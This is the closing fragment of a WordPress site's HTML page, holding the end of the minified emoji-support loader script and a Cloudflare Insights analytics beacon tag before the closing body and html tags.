e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://occupyindependents.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf50916009ff493c9e202ba5a04e1862","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
